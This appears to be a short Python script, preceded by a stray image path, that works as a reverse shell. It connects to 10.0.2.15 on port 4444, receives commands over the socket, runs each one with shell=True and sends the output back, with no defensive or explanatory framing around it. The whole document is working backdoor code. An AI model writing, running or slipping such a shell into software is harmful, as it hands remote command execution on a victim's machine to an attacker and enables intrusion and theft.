 #!/user/bin/env python
import socket
import subprocess
def execute_system_command(command):
    return subprocess.check_output(command, shell=True)
connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connection.connect(("10.0.2.15", 4444))
connection.send("\n[+] Connection established.\n")
while True:
    command = connection.recv(1024)
    command_result = execute_system_command(command)
    connection.send(command_result)
connection.close()